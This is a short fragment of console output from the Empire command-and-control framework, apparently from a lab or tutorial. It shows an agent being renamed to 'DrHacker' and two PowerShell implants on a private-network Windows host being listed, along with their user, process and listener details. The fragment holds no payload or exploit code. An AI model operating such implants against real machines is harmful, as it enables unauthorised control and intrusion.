 (Empire: agents) > rename 6WRB17FS DrHacker
INFO: Agent successfully renamed to DrHacker
(Empire: agents) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last
Seen Listener
6WRB17FS DrHacker* powershell 192.168.1.191 Nurse-Judee-PC\Nurse-Judee powershell 2948 5/0.0 2024-
04-25 02:23:37 EDT http
(4 se
conds ago)
XUHCSY32 XUHCSY32 powershell 192.168.1.191 Nurse-Judee-PC\Nurse-Judee powershell 2156 5/0.0 2024-
04-25 02:23:38 EDT http
(3 se
conds ago)